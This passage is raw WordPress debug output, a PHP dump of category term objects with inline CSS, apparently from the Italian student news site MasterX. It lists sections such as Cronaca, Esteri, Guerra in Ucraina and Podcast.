"chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1868)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1868)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in 